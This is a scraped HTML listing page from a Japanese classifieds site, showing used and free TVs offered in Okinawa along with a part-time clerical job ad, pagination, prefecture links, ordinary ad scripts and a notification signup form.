<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhe1s"><img alt="ジャンク品
" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c96955c62542d8f5e85f0/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhe1s">ジャンク品
</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
使わないまま置いていたので使えるかわかりません。なのでジャンク品として引き取っていただける方宜しくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhe1s" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhe1s" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mhafu"><img alt="配送可【シャープ】52V液晶テレビ（訳アリ）★2015年製　クリ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c845d287f1b7c87bbe6d5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mhafu">配送可【シャープ】52V液晶テレビ（訳アリ）★2015年製　クリ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>25,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%B7%E3%83%A3%E3%83%BC%E3%83%97">シャープ</a>
</div>
</div>
<div class='p-item-detail'>
🆖お問い合わせについて🆖
現在 繁忙期のため、電話でのお問い合わせはお控えください。


❌⚠お取り置き不可⚠❌

ご来店いただき、全額決済していただいたお客様を優先としております。
お取り置き、保管は対応ができません。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhafu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhafu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mh62a"><img alt="無料32インチ液晶テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c6b74b9d6cf7065aea001/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mh62a">無料32インチ液晶テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
32インチ液晶テレビ差し上げます
引渡し場所:読谷村

画面は半分ピンクになってしまっておりますので
欲しい方に無料で差し上げます。

無料の為、キャンセルや返品などは受け付けておりません。

Panasonic VIERA...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mh62a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mh62a" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-desk/alliance-rec_shufu_job_18213618?ex=1"><img alt="事務スタッフ" class="p-item-image" src="https://part-shufu-job-order.imgix.net/10279833/pc/5a1b2725799dc86b4716eee4c15baa8b620f4f1d.jpg?h=300&amp;auto=format&amp;auto=compress&amp;" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-desk/alliance-rec_shufu_job_18213618?ex=1">事務スタッフ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,100円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-desk/g-119/a-849-itoman">糸満市</a>
<a href="/all/sale-desk/g-119">一般事務</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
主婦(夫)の働くを応援！

[勤務日数]：
週5日~
10:00~19:00
月/火/水/木/金/土
などから選べます

[勤務地・最寄駅]：
沖縄県糸満市米須632番地糸満市立米須小学校2階
こめす児童クラブ


[職種名...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mh5vi"><img alt="AQUOSテレビジャンク品32型" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c6c8e241547570655566f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mh5vi">AQUOSテレビジャンク品32型</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-849-itoman">糸満市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992702">赤嶺駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
AQUOS32型TVジャンク品
背面にDVD録画再生機能が付いています。
非対面での引き渡しです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mh5vi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mh5vi" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "テレビ",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/okinawa/sale-ele/g-1131">1</a>
</li>

<li>
<a rel="next" href="/okinawa/sale-ele/g-1131/p-2">2</a>
</li>

<li>
<a href="/okinawa/sale-ele/g-1131/p-3">3</a>
</li>

<li>
<a href="/okinawa/sale-ele/g-1131/p-4">4</a>
</li>

<li>
<a href="/okinawa/sale-ele/g-1131/p-5">5</a>
</li>

<li>
<a href="/okinawa/sale-ele/g-1131/p-6">6</a>
</li>

<li>
<a href="/okinawa/sale-ele/g-1131/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/okinawa/sale-ele/g-1131/p-256">256</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/okinawa/sale-ele/g-1131/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
沖縄県のテレビの中古あげます・譲ります 全12763件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
沖縄のテレビ(家電)で欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
沖縄のテレビ(家電)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で家電の売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">沖縄県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1131">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-ele/g-1131">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-ele/g-1131">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-ele/g-1131">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-ele/g-1131">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-ele/g-1131">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-ele/g-1131">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-ele/g-1131">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-ele/g-1131">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-ele/g-1131">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-ele/g-1131">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-ele/g-1131">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-ele/g-1131">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-ele/g-1131">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-ele/g-1131">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-ele/g-1131">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-ele/g-1131">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-ele/g-1131">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-ele/g-1131">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-ele/g-1131">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-ele/g-1131">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-ele/g-1131">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-ele/g-1131">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-ele/g-1131">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-ele/g-1131">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-ele/g-1131">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-ele/g-1131">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-ele/g-1131">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-ele/g-1131">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-ele/g-1131">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-ele/g-1131">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-ele/g-1131">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-ele/g-1131">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-ele/g-1131">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-ele/g-1131">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-ele/g-1131">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-ele/g-1131">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-ele/g-1131">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-ele/g-1131">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-ele/g-1131">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-ele/g-1131">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-ele/g-1131">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-ele/g-1131">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-ele/g-1131">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-ele/g-1131">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-ele/g-1131">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-ele/g-1131">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
沖縄
</span>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">沖縄の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-1131/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D47">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">沖縄県 売ります・あげます 家電 &gt; テレビ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-ele'>
家電
</a>
</li>
<li>
<a href='/all/sale-ele/g-1131'>
テレビ
</a>
</li>
<li>
<span>
沖縄県のテレビ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="Jgr78uMeIsMYrK2+PtKfLUTaQJAbzIoTnMpmauy7aESeuTP9EPyYC4KKru9A058kp24074eulVpy5JdPWqacxw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
